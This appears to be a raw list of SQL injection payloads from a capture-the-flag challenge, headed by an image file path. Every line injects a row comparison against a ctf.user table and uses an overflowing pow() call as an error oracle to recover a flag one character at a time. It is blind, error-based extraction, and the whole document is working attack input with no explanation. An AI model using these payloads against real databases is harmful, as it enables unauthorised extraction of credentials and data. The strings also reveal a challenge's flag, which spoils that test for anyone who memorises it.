 a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2'') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2(') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2)') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2*') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2+') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2,') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2-') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2.') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R2/') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R20') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R21') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R22') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R23') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R24') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R25') && pow(9,9999999999)#
a' && (select * from ctf.user limit 1) > ('admin','F1AG@1S-AT_/FLL1LLAG_H3R26') && pow(9,9999999999)#